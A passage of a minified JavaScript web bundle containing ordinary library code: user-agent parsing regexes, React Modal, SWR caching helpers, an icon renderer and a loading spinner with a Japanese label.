]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>H,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},F=0,H=()=>++F;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=H();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=H(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var 